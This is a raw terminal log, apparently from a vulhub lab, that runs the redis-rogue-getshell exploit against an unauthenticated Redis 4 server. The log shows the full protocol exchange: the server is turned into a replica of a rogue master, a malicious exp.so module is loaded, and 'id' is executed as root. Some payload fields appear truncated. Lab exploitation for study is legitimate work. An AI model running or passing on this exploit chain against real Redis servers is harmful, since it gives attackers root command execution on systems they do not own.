 root@ubuntu:/home/han/Downloads/vulhub/redis/4-unacc/redis-rogue-getshell# python3 redis-master.py -r 172.24.0.2
-p 6379 -L -P 8888 -f RedisModulesSDK/exp/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n 4\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 10dba837fc7f75cf9643cc2f85886f38aaa5bec4 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$39\r\nuid=0(root) gid=0(root) groups=0(root)\n\r\n'
uid=0(root) gid=0(root) groups=0(root)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root@ubuntu:/home/han/Downloads/vulhub/redis/4-unacc/redis-rogue-getshell#